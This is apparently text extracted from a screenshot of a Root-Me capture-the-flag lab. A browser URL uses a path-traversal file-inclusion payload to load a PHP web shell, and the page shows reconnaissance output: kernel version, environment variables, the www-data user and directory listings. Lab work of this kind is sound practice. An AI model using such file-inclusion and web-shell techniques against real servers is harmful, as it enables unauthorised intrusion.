 Activities
Firefox Web Browser
May 31 17:16
Mozilla Firefox
ctf09.root-me.org/view.php
ctf09.root-me.org/view.php?page=../../tmp/def.php
PHP Info gathering
Interactive shell
Submit Command
www-data
OS Version:
Kernel version: #36-Ubuntu SMP Tue Apr 10 20:39:51 UTC 2012
Kernel release: 3.2.0-23-generic
Network node hostname: zico
Processor type: x86_64
Kernel name: Linux
Operational system: GNU/Linux
Enviromental variables:
Env: APACHE_RUN_DIR=/var/run/apache2 APACHE_PID_FILE=/var/run/apache2.pid PATH=/usr/local/bin:/usr/bin:/bin APACHE_LOCK_DIR=/var/lock/apache2 LANG=C APACHE_RUN_USER=www-data
APACHE_RUN_GROUP=www-data APACHE_LOG_DIR=/var/log/apache2 PWD=/var/www
Current user: www-data
Current shell: sh
User id: uid=33(www-data) gid=33(www-data) groups=33(www-data)
Services and Directories:
Index of /home/ directory:
zico
Index of / directory:
. .. bin boot dev etc home initrd.img lib lib64 lost+found media mnt opt passwd proc root run sbin selinux srv sys tmp usr vagrant var vmlinuz
Crontab jobs: